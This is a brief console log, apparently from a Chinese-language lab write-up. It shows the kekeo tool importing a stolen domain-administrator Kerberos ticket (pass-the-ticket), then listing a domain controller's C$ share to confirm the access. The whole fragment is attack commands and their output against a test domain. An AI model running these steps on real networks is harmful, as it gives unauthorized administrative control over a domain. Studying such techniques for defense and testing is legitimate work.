 kekeo # kerberos::ptt "TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi"
* File: 'TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi': OK
kekeo # exit
Bye!
\Desktop\kekeo\x64>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/01  11:32    <DIR>          ntdsutil
2020/02/20  10:37    <DIR>          Program Files
2020/09/29  09:13    <DIR>          Program Files (x86)
2021/04/29  09:32    <DIR>          Users
2021/09/01  13:58    <DIR>          Windows
0 个文件              0 字节
6 个目录 77,334,790,144 可用字节
TeamsSix